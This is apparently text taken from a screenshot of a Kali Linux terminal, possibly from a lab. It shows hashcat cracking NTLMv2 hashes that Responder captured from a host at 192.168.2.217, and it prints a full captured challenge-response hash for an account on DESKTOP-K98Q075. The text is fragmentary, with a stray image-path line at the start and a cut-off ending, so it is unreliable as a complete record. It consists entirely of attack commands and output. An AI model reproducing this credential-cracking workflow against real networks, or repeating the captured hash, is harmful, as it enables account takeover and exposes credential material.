 [1]  + killed     hashcat -m 5600 /usr/share/responder/logs/SMB-NTLMv2-SSP-192.168.2.217.txt
(root💀kali)-[~/桌面]
# hashcat -m 5600 /usr/share/responder/logs/SMB-NTLMv2-SSP-192.168.2.217.txt passkey.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: pthread-AMD Ryzen 5 2500U with Radeon Vega Mobile Gfx, 2862/2926 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 19 digests; 18 unique digests, 18 unique salts
Bitmaps: 16 bits, 65536 entries, 0×0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Not-Iterated
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache built:
* Filename..: passkey.txt
* Passwords.: 4
* Bytes.....: 27
* Keyspace..: 4
* Runtime...: 0 secs
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
GKKB::DESKTOP-K98Q075:c297b37db371b851:5339908d82c1a52d03d85bd2ef6c76f1:0101000000000000c0653150de09d201457df2cc4596beab000000
000200080053004d004200330001001e00570049004e002d00500052004800340039003200520051004100460056000400140053004d00420033002e006c00
6f00630061006c0003003400570049004e002d00500052004800340039003200520051004100460056002e0053004d00420033002e006c006f00630061006c
000500140053004d00420033002e006c006f00630061006c0007000800c0653150de09d2010600040002000000080030003000000000000000000000000030
KALI
BY OFFENSIVE SECUR